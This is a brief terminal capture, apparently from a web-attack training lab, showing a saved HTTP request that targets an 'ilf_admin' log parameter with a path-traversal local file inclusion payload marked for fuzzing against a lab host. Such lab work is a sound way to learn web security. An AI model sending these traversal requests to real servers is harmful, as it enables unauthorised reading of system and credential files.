 ┌──(root㉿kali)-[/home/…/academy/cptspath/webattacks/lfi_app]
└─# cat admin.req
GET /ilf_admin/index.php?log=../../../../../../../..FUZZ HTTP/1.1
Host: 94.237.54.116:53690
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i